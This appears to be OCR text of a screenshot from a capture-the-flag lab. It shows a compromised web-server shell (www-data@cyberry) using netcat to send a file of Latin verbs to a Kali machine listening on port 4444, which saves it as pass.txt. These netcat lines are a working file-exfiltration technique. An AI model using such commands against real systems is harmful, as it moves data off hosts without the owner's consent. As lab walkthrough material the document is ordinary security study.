 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
conor
conatus
moror
moratus
gredior
gressus
experior
expertus
vereor
veritus
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$ nc -w 3 192.168.^[[A^[[3~^[[3
nc -w
nc: option requires an argument -- 'w'
nc -h for help
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$ nc -w 3 192.168.107.134 < nb-
latin
<tml-secure/ub3r-s3cur3$ nc -w 3 192.168.107.134 < nb-latin
no port[s] to connect to
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$ nc -w 3 192.168.107.134 4444
< nb-latin
<tml-secure/ub3r-s3cur3$ nc -w 3 192.168.107.134 4444 < nb-latin
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444 > pass.txt
listening on [any] 4444 ...
connect to [192.168.107.134] from 192.168.107.132 [192.168.107.132] 52491
root@kali:~#